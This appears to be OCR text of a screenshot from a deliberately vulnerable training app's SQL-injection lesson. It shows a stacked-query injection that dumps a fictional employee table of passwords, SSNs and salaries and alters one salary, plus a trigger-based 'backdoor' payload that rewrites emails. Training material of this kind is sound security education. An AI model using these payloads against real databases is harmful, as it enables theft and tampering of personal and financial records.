 Show Source Show Solution Show Plan Show Hints Restart Lesson
Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you how to use a vulneable fields to inject the DB work or
the backdoor. Now try to use the same technique to inject a trigger that would act as SQL backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE userid =
NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL statement. Now move to stage 2 to learn how to create a backdoor
or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101 or 1=1; update employee set salary=999999 where userid=101
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 999999 larry@stooges.com
102 moe 936-18-4524 140000 moe@stooges.com
103 curly 961-08-0047 50000 curly@stooges.com
104 eric 445-66-5565 13000 eric@modelsrus.com
105 tom 792-14-6364 80000 tom@wb.com
106 jerry 858-55-4452 70000 jerry@wb.com
107 david 439-20-9405 100000 david@modelsrus.com
108 bruce 707-95-9482 110000 bruce@modelsrus.com
109 sean 136-55-1046 130000 sean@modelsrus.com
110 joanne 789-54-2413 90000 joanne@modelsrus.com
111 john 129-69-4572 200000 john@guns.com
112 socks 111-111-1111 450000 neville@modelsrus.com